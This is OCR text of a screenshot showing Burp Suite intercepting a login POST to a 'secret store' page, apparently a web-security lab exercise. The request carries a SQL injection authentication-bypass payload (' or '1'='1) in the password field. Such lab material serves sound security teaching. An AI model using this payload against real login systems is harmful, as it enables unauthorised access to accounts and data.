 1
2
3
4
2
10:21
index.php
Not secure
141.85.224.116:8083/index.php
Welcome to the secret store!
Username:
Password:
Submit
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://141.85.224.116:8083
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 141.85.224.116:8083
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://141.85.224.116:8083
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://141.85.224.116:8083/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin&password=' or '1'='1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12